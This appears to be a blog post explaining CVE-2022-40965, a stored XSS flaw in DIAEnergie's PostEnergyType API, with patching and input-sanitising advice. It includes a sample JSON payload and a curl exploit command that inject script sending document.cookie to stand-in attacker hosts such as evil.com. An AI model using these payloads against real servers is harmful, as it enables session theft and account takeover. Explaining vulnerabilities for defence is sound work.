---
Overview
DIAEnergie, an energy management platform, is used by organizations across the world to monitor and analyze energy usage in real time. However, in versions before v1.9.01.002, a serious security flaw was discovered: a Stored Cross-Site Scripting (XSS) vulnerability via the PostEnergyType API, identified as CVE-2022-40965.
This post dives into what this vulnerability is, how attackers could exploit it, and what you can do about it. We’ll use plain language and clear code examples so anyone can understand the impact.
What is CVE-2022-40965?
CVE-2022-40965 describes a classic web application security problem—Stored XSS, where attackers can inject malicious code into the application, causing it to execute in other users’ browsers.
The gist:
An attacker abuses the PostEnergyType API endpoint in DIAEnergie to inject Javascript code that gets saved in the database. Later, whenever another user’s browser loads the data, the code runs as if it was trusted, potentially stealing their login cookies, session tokens, or performing actions as that user.
How the Vulnerability Works
Product: DIAEnergie
Versions Affected: Prior to v1.9.01.002
Vulnerable Endpoint: /api/PostEnergyType (exact path may vary)
The API for posting new "energy types" does not properly sanitize user input. This lets attackers submit malicious scripts (like <script>alert("Hacked!")</script>) as the name or other fields.
Suppose the API expects a JSON payload like
{
"energyTypeName": "Electricity",
"description": "Main building supply"
}
A mischievous user could send
{
"energyTypeName": "<script>fetch('https://attackersite.com/'+document.cookie)</script>",
"description": "Trying out something new"
}
Sample Exploit Code (using curl)
curl -X POST https://TARGET-DIAENERGIE-SERVER/api/PostEnergyType \
-H "Content-Type: application/json" \
-d '{"energyTypeName":"<script>fetch(\'//evil.com?\'+document.cookie)</script>","description":"xss test"}'
2. Payload Persistence
Because the server doesn’t filter out or escape special HTML characters, this script tag gets saved as-is to the database.
3. XSS Trigger
Whenever a staff member or user accesses the page showing energy types, their browser renders the data. The browser sees the script tag and executes it:
<script>fetch('https://evil.com?'+document.cookie)</script>
Now, the attacker gets cookies or other sensitive data.
Privilege Escalation: If an admin browses the page, their privileges may be abused.
- Defacement/Phishing: Malicious scripts may rewrite the page or trick users into entering passwords.
Use a web application firewall (WAF) to help block malicious traffic.
If you’re developing:
Always sanitize and encode user input, especially anything rendered in HTML.
References
- NIST NVD: CVE-2022-40965
- ICS Advisory ICSA-22-335-03 (US-CERT: Original vendor advisory)
- OWASP Cross-Site Scripting (XSS) Cheat Sheet
Bonus: How to Test for Stored XSS (Safely!)
Test idea:
If you run a test copy of DIAEnergie, try adding a new energy type with this value
<script>alert('XSS')</script>
Then load the energy type listing page. If you see a pop-up box, XSS is present.
Conclusion
CVE-2022-40965 is a straightforward but dangerous bug common in web apps. If you run an exposed or unpatched DIAEnergie install, patch immediately and scrutinize who can access what APIs.
Stay safe, and always validate your input!
*This post is exclusive content, written in clear language by a cybersecurity enthusiast. Reach out if you want more plain-English guides like this!*
Timeline
Published on: 10/27/2022 21:15:00 UTC
Last modified on: 10/28/2022 18:36:00 UTC